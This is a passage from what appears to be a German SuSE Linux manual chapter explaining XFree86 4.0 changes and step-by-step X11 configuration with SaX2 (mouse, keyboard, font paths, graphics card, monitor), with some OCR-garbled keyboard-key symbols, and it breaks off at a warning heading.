Zu weiteren Features der neuen Version gehört auch noch die Unterstützung spezieller Optionen wie z. B. von True-Type-Fonts, die Bereitstellung der 3D-Protokollerweiterung **glx**, Gamma-Korrektur des Bildschirms und die Unterstützung mehrerer Grafikkarten für **Multihead Konfigurationen**. Näheres hierzu finden Sie in Abschnitt [8.6](#page-316-0) auf Seite [301](#page-316-0)

### **Was ändert sich?**

Natürlich baut XFree86 4.0 auf der bisherigen Version 3.3.x auf. Leider konnten nicht alle Grafiktreiber portiert werden, da manche Grafiktreiber sehr komplex sind und nicht auf die neue XAA Architektur portiert werden konnten. Falls diese Grafikkarten bisher von SuSE Linux unterstützt worden sind, können Sie diese

auch weiterhin mit der XFree86 Version-3.3.x verwenden. Für diese Karten verwenden Sie bitte die ebenfalls auf SuSE Linux enthaltene XFree86 Version 3.3.6. Sie können zur Konfiguration dieser Grafikkarten wie bisher SaX verwenden.

Im Einzelnen handelt es sich hierbei um Grafikkarten, die bisher mit den folgenden X-Servern betrieben wurden: **XF86\_S3**, **XF86\_Mach8**, **XF86\_Mach32** und **XF86\_8514**. Für den S3 Server bedeutet dies, dass alle S3 Karten, die den S3 Server benötigen, nicht von XFree86 4.0 unterstützt werden. S3 Karten die vom bisherigen SVGA Server unterstützt waren laufen also auch mit XFree86 4.0. Im Wesentlichen sind das Grafikkarten mit S3 Trio3D, Savage4, Savage3D und Savage2000 Chips und fast alle S3 Virge Karten.

Die Grafikkarten, die die oben aufgeführten X-Server (Mach8, Mach32 und 8514) Server zum Betrieb benötigen, dürften nicht mehr sehr weit verbreitet sein. Für diese Grafikkarten steht — wie auch für die alten S3 Karten — weiterhin XFree86 3.3.x zur Verfügung.

# **8.3 Konfiguration mit SaX2**

Das Programm SaX2 (engl. *SuSE Advanced X Configuration Tool*) dient der einfachen Installation des X Window System. Es handelt sich hierbei um einen Nachfolger des bewährten SaX Programms. SaX wurde zur Konfiguration von XFree86 3.3.x verwendet, SaX2 wird nun zur Konfiguration von XFree86 4.0 verwendet.

Ist Ihr System schon mit dem X-Server von XFree86 4.0 eingerichtet, so können Sie SaX2 direkt starten. Falls Sie einen XFree86 3.3.x X-Server verwenden, wird beim Start von SaX2 eine Meldung ausgegeben, dass das System mit XFree86 3.3.x eingerichtet ist und daher SaX zur Konfiguration verwendet werden muss. Falls Sie trotzdem fortfahren, wird XFree86 4.0 eingerichtet. Diese Formulierung ist eigentlich nicht ganz korrekt: Das Basissystem, also die Bibliotheken und die X11 Basisprogramme stammen *immer* aus XFree86 4.0; es werden lediglich der X-Server und die Programme xinit und xf86config ausgetauscht.

### **Hinweis**



Wie schon in Abschnitt [8.2](#page-277-0) auf Seite [262](#page-277-0) beschrieben werden nicht alle Grafikkarten von XFree86 4.0 unterstützt. Verwenden Sie zur Konfiguration dieser Grafikkarten SaX. Dieses Programm ist in Abschnitt [8.4](#page-298-0) auf Seite [283](#page-298-0) beschrieben.

 $\overline{\phantom{a}}$ 

SaX2 ist vollständig mit der Maus oder der Tastatur schon auf der grafischen Oberfläche zu bedienen. Von einigen Spezialfällen abgesehen, z. B. sehr neue oder sehr alte Hardware, kann das Programm die verwendeten Komponenten selbst erkennen und weitgehend automatisch konfigurieren, sodass das Aufsetzen eines X-Servers einfach von der Hand geht.

# **8.3.1 Erstinstallation**

Bei der ersten Installation des X Window System sollten einige Ausstattungsmerkmale des Rechners bekannt sein:

- der verwendete Monitor (Produktname, Treiberdiskette oder technische Daten),
- der Tastaturtyp,
- der Maustyp und die Schnittstelle, an der sie angeschlossen ist,
- der Hersteller und der Name der Grafikkarte.

### Hinweis

Sie müssen das Programm SaX2 (**sax2**) als Benutzer 'root' starten. Sie können SaX2 auch von YaST aus starten: 'Administration des Systems' und weiter mit 'XFree86[tm] konfigurieren' (vgl. Abschnitt [3.6](#page-127-0) auf Seite [112](#page-127-0)).

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

In der Kommandozeile wird das Programm aufgerufen mit:

erde:/root # **sax2**

Sobald das Programm gestartet ist, sucht ein zu SaX2 gehöriges Hilfsprogramm names sysp zunächst nach installierten PCI- und AGP-Grafiksteckkarten. Zusätzlich versucht es, die Tastatur und Maus zu erkennen. Aus den gewonnenen Daten wird dann eine Konfigurationsdatei zusammengestellt, mit der der X-Server gestartet wird. Für die identifizierten AGP- oder PCI-Grafikkarten wird dabei gleich das passende X-Server Modul geladen.

SaX2 merkt sich die vorgefundenen Einstellungen in einer Datei. Um vollkommen neue Hardwareerkenunng zu erzwingen, können Sie SaX2 mit der Option **-f** starten. Dann wird die ganze für X11 relevante Hardware nochmals neu untersucht.

### **Automatische Konfiguration**

Wenn beim PCI-Scan die Grafikkarte eindeutig identifiziert werden kann und ein Grafiktreiber verfügbar ist, versucht SaX2 im Anschluss daran den Monitor über ☞*[DDC](#page-618-0)* automatisch zu erkennen. Falls dies erfolgreich ist, wird die für den Monitor optimale Auflösung eingestellt. Diese wird Ihnen in der Box 'Ein erster Vorschlag' angezeigt, und Sie können die Einstellungen mit 'OK' direkt übernehmen. Achten Sie bitte darauf, dass in der Auswahlbox links neben dem 'OK' Knopf auch **Speichern** ausgewählt ist.

In der Auswahlbox neben dem 'OK' Knopf können Sie weitere Punkte auswählen. Klicken Sie auf 'OK' nachdem Sie den von Ihnen gewünschten Punkt ausgewählt haben.



Abbildung 8.1: SaX2: Vollautomatische Konfiguration

- Mit 'Justieren' können Sie die Darstellung des Bildes in gewissen Grenzen an Ihren Bildschirm anpassen, bevor Sie die Konfiguration abspeichern.
- SaX2 versucht zwar, Ihre Hardware möglichst vollständig zu erkennen, um aber sicher zu gehen, dass die Konfiguration vollständig und richtig ist, können Sie auf jeden Fall alle Einstellungen des SaX2 überprüfen, und gegebenenfalls korrigieren! Sie können über den Punkt 'SaX starten' SaX2 aufrufen und dort die Einstellungen des X-Servers verändern. Diesen Punkt sollten Sie auch anwählen, falls Sie mehr als eine Grafikkarte in Ihrem Computer eingebaut haben oder beispielsweise die Maus nicht einwandfrei funktioniert.
- 'Abbrechen' bricht sax2 ab.

Für den Fall, dass Ihre Maus noch nicht richtig konfiguriert ist, haben Sie auch die Möglichkeit, das Programm mit der Tastatur zu steuern. Durch mehrmaliges Drücken der  $\overline{(\frac{\tau_{AB}}{\tau_{AB}})}$ -Taste können Sie die einzelnen Eingabefelder einer Kartei-✝ karte ansteuern. Um die verschiedenen Karteikarten zu erreichen, drücken Sie  $\frac{\text{solange}(\overline{\text{tab}})}{\text{solage}(\overline{\text{tab}})}$ , bis der Titel der aktuellen Karteikarte schwarz umrahmt ist; dann  $\frac{\text{Foisson}(\frac{\text{Fess}}{\text{Fess}})}{\text{Fess}(\frac{\text{Fess}}{\text{Fess}})}$  Mark den Cursortasten  $\bigoplus$  bzw.  $\bigoplus$  $\Rightarrow$  die gewünschte Karteikarte aus- $\frac{1}{\sqrt{2}}$  and the mit can be the contract of  $\frac{1}{\sqrt{2}}$  of  $\frac{1}{\sqrt{2}}$  wird diese angezeigt. Außer-<br>diese angezeigt. Außerwanten. I vaen dem Bestaugen ihm  $\sum$  ( $\equiv$   $\frac{\text{inter}}{D}$ ) who diese angezeigt. Auser-<br>dem haben Sie die Möglichkeit SaX2 mit einer "virtuellen" Maus zu bedienen.  $H$ alten Sie bitte die Taste  $(s<sub>hitff</sub> \rightarrow s<sub>altff</sub>)$  gedrückt und bewegen Sie den Mauspfeil Tranch site of the traste  $\underbrace{\text{Sinter}}$  genuited und bewegen site den Mauspien<br>mit der Taste  $\bigcirc$  nach rechts, mit  $\bigcirc$  nach links, mit  $\mathbb{R}$  nach unten und mit  $\bigcirc$  $\frac{f_{\text{max}}}{f_{\text{max}}}$  and  $\frac{f_{\text{max}}}{f_{\text{max}}}$  and  $\frac{f_{\text{max}}}{f_{\text{max}}}$  and  $\frac{f_{\text{max}}}{f_{\text{max}}}$  and  $\frac{f_{\text{max}}}{f_{\text{max}}}$  and  $\frac{f_{\text{max}}}{f_{\text{max}}}$  and  $\frac{f_{\text{max}}}{f_{\text{max}}}$  and  $\frac{f_{\text{max}}}{f_{\text{max}}}$  and  $\frac{f_{\text{max}}}{f_{\text{max}}}$  $\text{Hence, } \frac{\text{Shit } \text{F}}{\text{Sht } \text{F}} \text{ and } \text{Sht } \text{Sht } \text{S$ te, <u>Garre</u> ¶ und § einen "Klick" mit der rechten Maustaste.  $\frac{\text{Shift } \wedge \text{m}}{\text{Shift } \wedge \text{m}}$  und  $\textcircled{p}$  $\overline{D}$  einen

Um einen Eintrag in einer Listenbox zu selektieren, drücken Sie solange die Tas $te($ <u>r</u> ✝  $\frac{T_{\text{tab}}}{T_{\text{lab}}}$ , bis die betreffende Box umrahmt ist. Mit  $\left(\frac{T_{\text{lab}}}{T_{\text{lab}}} \right)$  $\overline{D}$  und  $\overline{D}$  $\Box$ können Sie einen  $\frac{1}{\sqrt{2}}$ , os are constructed by a linear that  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  defined auswählen, der dann farbig markiert ist. Erst wenn Sie  $\overline{\left(\frac{1}{\sqrt{2}}\right)}$  drücken, wird dieser wirklich aktiv.

### $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$ Tipp

SaX2 besitzt eine eingebaute Hilfe, die Sie durch Drücken der Tasten  $\overline{\text{(str)}}$  $+\overline{[e\pm e]}$  besitzt eine eingebaute Fille, die die durch Drucken der Tasten ( $\frac{5.19}{2}$ )<br> $+\overline{[e\pm e]}$  verstandenen ☎ ✝ Tastenkombinationen und Mausbedienungsfunktionen aufgeführt.

 $\overbrace{\phantom{aaaaa}}$ 

Durch Betätigung der mittleren Maustaste erreichen Sie ein spezielles Menü, über das Sie insbesondere Einblick in die Fehler-Protokolldatei des X-Servers erhalten. Dies kann zur Fehleranalyse außerordentlich hilfreich sein. Eine Erklärung zur Protokolldatei des X-Servers, die auch in der Datei /var/log/ XFree86.0.log festgehalten wird, finden Sie im Abschnitt [8.3.1](#page-296-0) auf Seite [282.](#page-296-0)

### **und manuelle Konfiguration**

Nach dem Anwählen des Punktes 'SaX starten' erscheint der Begrüßungsdialog von SaX2 Nach einem kurzem Augenblick — SaX2 liest noch ein paar Datendateien ein — ist das Programm bereit. Sie können aus 2 Karteikarten ' Konfiguration' und 'Erweitert' wählen. Zudem haben Sie die Möglichkeit, eine evtl. schon in einem früheren Durchlauf erstellte Konfigurationsdatei einzulesen.

### **Hinweis**



Über diesen Punkt können Sie nur XFree86-4.0-, nicht aber -3.3- Konfigurationsdateien einlesen.

 $\overbrace{\phantom{aaaaa}}$ 

Über die Punkte 'Komplex' bzw. 'Einfach' können Sie den weiteren Ablauf von SaX2 beeinflussen. Falls Sie den Punkt 'Komplex' anwählen können Sie zusätzlich zu den unter 'Einfach' angebotenen Einstellungen auch noch die Suchpfade für die Zeichensätze, die Maus und die Tastatur manuell verändern. In 'Einfach' wird versucht, diese Einstellungen automatisch vorzunehmen bzw. dem schon konfigurierten System zu entnehmen.

Falls Sie den Punkt 'Einfach' anwählen, bringt Sie ein Klick auf 'Weiter' direkt in den Dialog zur Konfiguration des Grafiktreibers, und die Menüs zur Konfiguration von Maus, Tastatur und Suchpfaden werden übersprungen. Die zur Konfiguration von Maus und Tastatur nötigen Parameter werden dann der automatischen Hardwareerkennung entnommen, die beim Start von SaX2 durchgeführt wurde. Für die Spracheinstellung wird der Inhalt der Umgebungsvariable **LANG** ausgewertet. Für den Suchpfad der Zeichensätze wird ein sinnvoller Standardwert gewählt. Im Abschnitt [8.6.1](#page-322-0) auf Seite [307](#page-322-0) wird dargestellt, inwieweit Sie die Fontpfade an Ihr System anpassen können. Dies ist insbesondere dann interessant, wenn Sie fremdsprachige Texte am System bearbeiten wollen. Im Folgenden finden Sie eine Beschreibung der einzelnen Menüpunkte, wenn Sie ' Komplex' ausgewählt haben.



Abbildung 8.2: SaX2: Begrüßungsdialog

## <span id="page-283-0"></span>**Maus**



Abbildung 8.3: SaX2: Mauskonfiguration

Nach dem Klick auf 'Weiter' erscheint der Mauskonfigurationsdialog, siehe Abbildung [8.3.](#page-283-0) Falls die Maus nicht einwandfrei funktionieren sollte, können Sie diesen Dialog natürlich auch mit der Tastatur bedienen. Klicken Sie hierzu mehrfach auf die <del>(Tab</del>) Taste bis das Feld 'Maus Hierarchie' schwarz um-<br>mehrfach auf die (Tab) Taste bis das Feld 'Maus Hierarchie' schwarz umrahmt und damit aktiviert ist. Drücken Sie (Enter) und wählen Sie unter 'Her-Talling und dahlt aktiviert ist. Drucken sie (Enter) und wahlen sie unter Her-<br>steller' und 'Name' den Hersteller und Typ Ihrer Maus aus, und bestätigen Sie die Auswahl mit 'OK'. Mit den Tasten  $\overline{y}$  $\mathbb{D}$  und  $\mathbb{C}$ ☎ <sup>↑</sup> ✆können Sie jeweils einen

Hersteller bzw. eine Mausbezeichnung auswählen und mit der Taste  $\left(\frac{1}{\mathbb{E}}\right)$  $\overline{\text{Enter}}$ ) übernehmen.

Sollte Ihre Maus nicht in dieser Liste aufgeführt sein, können Sie sie auch manuell konfigurieren. Kehren Sie hierzu wieder in den Dialog 'Maus Einstellungen' zurück und aktivieren Sie die Auswahlbox 'Protokoll' im Feld ' Maus Eigenschaften'. Sie haben an dieser Stelle die Möglichkeit, entweder das Eingabefeld selbst oder die Auswahlliste (das kleine Symbol rechts des Eingabefeldes) zu aktivieren. Drücken Sie auf die Leertaste ○, um die Auswahllis-<br>te outgunnten. Alternativ kännen. Sie auch die X11 Movemetelsellbegeichnung ✝ te aufzurufen. Alternativ können Sie auch die X11-Mausprotokollbezeichnung direkt in das Eingabefeld eingeben. Ebenso können Sie unter 'Anschluss' verfahren. Hier müssen Sie die Gerätedatei auswählen unter der die angeschlossene Maus erreichbar ist. Haben Sie die Maus zuvor mit YaST2 eingerichtet, so sollte die Auswahl von /dev/mouse ausreichen. Anonsten können Sie auch die passende Schnittstelle aussuchen; sinnvolle Einstellungen werden über die Auswahlbox vorgeschlagen: **/dev/psaux** für PS/2-Mäuse, **/dev/ttySx** für serielle und **/dev/input/mice** für USB-Mäuse. Beachten Sie bitte die Tabelle [8.1,](#page-283-0) um einen Überblick über die verschiedenen Maustypen und Ihre Konfiguration unter dem X Window Systemzu erhalten.



Tabelle 8.1: verschiedene Mäuse und die verwendeten Mausprotokolle

Für spezielle Einstellungen sollten Sie noch einen Blick in das Menü 'Erweitert' werfen. Hier sind zwei Einstellungen besonders interessant: Die Aktivierung der dritten Maustaste über 'Erweiterungen' und der Punkt 'Wheel Maus'. Sollten Sie nur eine Zwei-Tasten-Maus besitzen, so sollten Sie den Punkt **Emuliere 3 Tasten** aktivieren. Sie können dann durch einen gleichzeitigen Druck auf beide Maustasten eine dritte Maustaste simulieren.

Falls Sie Linkshänder sind und die Anordnung der Maustasten vertauschen möchten so können Sie dies später im laufenden X-Server erledigen. Dazu brauchen Sie hier keine speziellen Einstellungen vorzunehmen.

Falls Sie das Rad an Ihrer "Intellimaus" verwenden möchten, so sollten Sie un-

ter **Wheel Maus** den Punkt **Z Axis Mapping** auf **Buttons** einstellen. Damit der X-Server "weiß" was er mit Drehungen des Rades anfangen soll, müssen Sie 'Negative Bewegung' bzw. 'Positive Bewegung' noch einem Mausknopf zuordnen. Da die Buttons **1**, **2** und **3** schon für die normalen Maustasten vergeben sind, stellen Sie hier bitte **4** bzw. **5** für 'Positive Bewegung' bzw. ' Negative Bewegung' ein. Im konfigurierten X Window Systemkönnen Sie dann mit dem Programm imwheel, (Paket imwheel, Serie ap (Anwendungen die kein X11 benötigen)) Drehungen am Rad an X11-Applikationen übergeben. Beachten Sie hierzu auch den Abschnitt [8.6](#page-316-0) auf Seite [301](#page-316-0).

Schließen Sie diesen Dialog, indem Sie den Punkt 'Weiter' anwählen.

### **Tastatur**

Wie Sie sich sicher schon gedacht haben, können Sie nun die Tastatur einstellen. Die deutsche "Win95" Tastatur ist eine 105-Tasten-Tastatur, wählen Sie daher **Standard 105 Key** unter 'Tastatur Modell' und **German** unter 'Verwendete Sprache' aus. Wenn Sie eine Tastatur ohne "Windows" Tasten besitzen, so wählen Sie bitte die 101/102-Tasten-Tastatur aus. Auch wenn Sie einen Laptop oder eine Spezialtastatur mit mehr oder weniger Tasten verwenden, können Sie die 102- bzw. 105-Tasten-Tastatur auswählen, da die generierten Tastencodes in praktisch allen Fällen, denen der Standard-PC-Tastatur entsprechen.

Nach dem Anklicken von 'Setzen' wird die gewählte Tastaturbelegung aktiviert. Beachten Sie bitte, dass Sie evtl. eine Tastaturbelegung mit "Tottasten" (engl. *dead keys*) eingestellt haben. Dies können Sie mit Hilfe der Tastenkombi- $\frac{(x - \mu)^2}{\mu}$  und  $\frac{(x - \mu)^2}{\mu}$  im Testfeld überprüfen. Wenn das Tilde-Zeichen ~ nicht Hation (<u>ATCEF</u>) and ⊕ in Testicia aberpraien. Wehn das Thae-Zeichen ™ hielt<br>sofort erscheint, sondern erst nach Druck auf die Leertaste, dann sind die "dead keys" aktiviert. Über Tottasten können Sie sehr einfach Zeichen mit Apostrophen eingeben, indem Sie das Apostroph und danach die entsprechende Taste  $d$ rücken. Probieren Sie z. B.  $\left(\frac{\lambda 1 \text{ tr}_G}{\lambda 1 \text{ tr}_G}\right)$  zusammen mit  $\left(\frac{\lambda}{\lambda}\right)$ es sollte ein ñ auf dem Bildschirm erscheinen.  $\pm$ ) und danach die Taste  $\overline{a}$ n),

Sie können dieses Verhalten über den Dialog 'Erweitert' im Punkt 'Abschalten der Tottasten' umschalten. Setzen Sie diesen Punkt auf **Ja**, um die "Tottasten" zu deaktivieren.

Nach der Konfiguration der Tastatur können Sie über den Knopf 'Weiter' den nächsten Dialog zur Konfiguration der Suchpfade aufrufen.

### **Suchpfade**

Nun können Sie den Suchpfad der Zeichensätze und verschiedene "Serverflags" verändern. Um ein Zeichensatzverzeichnis nach oben oder unten zu verschieben, können Sie diesen mit der linken Maustaste markieren, diese gedrückt halten und dann die Zeile nach oben oder unten verschieben und damit dieses Verzeichnis im Suchpfad nach vorne oder nach hinten verlegen. Über die Knöpfe 'Neu' und 'Löschen' können Sie dementsprechend Verzeichnisse hinzufügen bzw. entfernen.

Beachten Sie bitte, dass der X-Server zumindest das Verzeichnis mit den "misc" Zeichensätzen benötigt. Andernfalls erhalten Sie eine Fehlermeldung des X-Servers, wenn Sie versuchen, den X-Server zu starten. Beachten Sie bitte den Abschnitt [8.6.1](#page-322-0) auf Seite [307](#page-322-0), wenn Sie weitere Fonts ins X Window Systemintegrieren möchten und Texte in anderen Sprachen verarbeiten wollen.

Verlassen Sie diesen Dialog durch Klicken auf den Punkt 'Weiter'. Es erscheint ein Dialog, der Sie zur Konfiguration der Grafikkarte auffordert.

# **Konfiguration der Grafikkarte(n)**



Abbildung 8.4: SaX2: Konfiguration der Grafikkarte(n)

SaX2 führt einen Scan des PCI- und AGP-Busses durch und zeigt die gefundenen Grafikkarten im Feld 'Grafik Hierarchie' an. In der Regel werden Sie hier Ihre Grafikkarte sehen. Über eine in SaX2 eingebaute Datenbank wird gleich das passende XFree86 4.0 Treibermodul ausgewählt und im Feld 'Grafik Eigenschaften' unter **Driver** angezeigt. Unter 'Speicher' können Sie den Videospeicher der Grafikkarte vorgeben.

Eine Neuerung von XFree86 4.0 ist die Möglichkeit eine PCI- bzw. AGP-Steckkarte in einem bestimmten Slot fest einem Treiber zuzuordnen. SaX2 bereitet die Zuordnung "Treiber zu Steckplatz" vor, und in der Regel muss dies nur noch übernommen werden. Zur Information wird Ihnen der Steckplatz unter ' Bus ID' angezeigt. Falls Sie allerdings später einmal die (PCI) Grafikkarte in einen anderen Steckplatz stecken, werden Sie diese erneut konfigurieren müssen, da sich dann die **Bus ID** verändern wird. Hierzu können Sie diesen Punkt auch auf Single stellen, diese Einstellung sollten Sie aber nicht verwenden, wenn Sie mehr als eine Grafikkarte in Ihrem Computer haben.

### Tipp

ISA-Grafikkarten können nicht automatisch erkannt werden. Sie müssen manuell über 'Modell Auswählen' oder direkte Treiberauswahl konfiguriert werden. In einem Computer kann maximal eine ISA-Grafikkarte verwendet werden.

 $\overbrace{\phantom{aaaaa}}$ 

 $\mathbb{R}$ 

 $\sim$   $\mathbb{R}$   $\rightarrow$   $\mathbb{R}$ 

Unter 'Modell Auswählen' können Sie die Grafikkarte manuell auswählen, falls Sie nicht automatisch erkannt werden konnte. Klicken Sie hierzu auf ' Select model' und wählen Sie den Hersteller und Typ der Grafikkarte aus der Liste aus.

### Tipp

Falls Ihre PCI- oder AGP-Grafikkarte nicht von XFree86 unterstützt wird, besteht fast immer die Möglichkeit den "Framebuffertreiber" zu verwenden. Bitte beachten Sie hierzu den Abschnitt [8.3.3](#page-292-0) auf Seite [277.](#page-292-0)

 $\overbrace{\phantom{aaaaa}}$ 

Falls Sie mehrere Grafikkarten eingebaut haben, können Sie die weiteren Grafikkarten konfigurieren, indem Sie in der Auswahlliste auf das nächste Grafikkartensymbol klicken. Falls es sich um eine ISA-Karte handelt, die ja nicht automatisch erkannt werden kann, können Sie über den Knopf 'Neu' eine weitere Grafikkarte hinzufügen und diese wie die primäre Grafikkarte konfigurieren, indem Sie das Symbol in der Auswahlliste anklicken.

Unter 'Erweitert' finden Sie weitere Einstellungen. Insbesondere Optionen, die das Verhalten des Grafiktreibers beeinflussen, wie z. B. **sw\_cursor**, können Sie hier unter 'Option' einstellen. Spezielle Optionen benötigen Sie normalerweise nur, wenn Sie Darstellungsfehler auf dem Bildschirm sehen können. Beachten Sie hierzu bitte auch den Abschnitt [8.3.3](#page-294-0) auf Seite [279.](#page-294-0)

### **Konfiguration des Desktops**

Wenn Sie die Konfiguration der Grafikkarte mit einem Klick auf 'Weiter' abschließen wird Ihnen angeboten, den Bildschirm zu konfigurieren. In diesem Dialog können Sie den verwendeten Monitor und die Auflösung und Farbtiefe einstellen.

XFree86 4.0 kann bei den meisten Grafikkarten selbstständig ☞*[DDC](#page-618-0)* Daten des Monitors abfragen und gibt diese dann in dem Auswahldialog vor. Ob die automatische Erkennung geklappt hat, können Sie mit einem Klick auf das kleine "+" Symbol neben dem abgebildeten Monitor erkennen. Wenn der Monitor erfolgreich "DDC geprobed" wurde, sehen Sie dies in der Liste neben **Hersteller** und **Name**; dort wird dann **DDC-Probed** angezeigt. Sollte die automatische Bestimmung der zulässigen Ablenkfrequenzen des Monitors nicht gelingen, können Sie die Daten auch manuell vorgeben. Wählen Sie hierzu den Punkt 'Modell Auswählen' an.


Abbildung 8.5: SaX2: Konfiguration des Monitors und des Desktops

Es erscheint eine Auswahlliste mit Herstellerbezeichnungen, die Sie durchgehen können. Wenn Sie einen Hersteller auswählen, werden die auswählbaren Modellbezeichnungen auf der rechten Seite angezeigt. Markieren Sie hier Ihren Monitor und verlassen Sie den Dialog über den 'OK' Knopf.

Falls Sie einen modernen Flachbildschirm mit LC Display haben oder den in Ihrem Laptop eingebauten Bildschirm verwenden wollen, so sollten Sie den Punkt **LCD** (engl. *Liquid Crystal Display*) ganz oben aus der Monitorauswahlliste auswählen. Hierdurch wird die vertikale Ablenkfrequenz auf 60 Hz beschränkt, was meist die ideale Bildwiederholfrequenz für LC-Displays ist.

Sollte Ihr Monitor nicht in der Auswahl aufgeführt und die automatische Erkennung fehlgeschlagen sein, können Sie die Daten des Monitors auch manuell eingeben. Hierzu sind die beiden Felder im Abschnitt 'Monitor Eigenschaften' gedacht. Hier können Sie den zulässigen Bereich der vertikalen und horizontalen Ablenkfrequenz einstellen. Diese Daten sind üblicherweise im Abschnitt "technische Daten" im Benutzerhandbuch des Monitors aufgeführt.

## Achtung

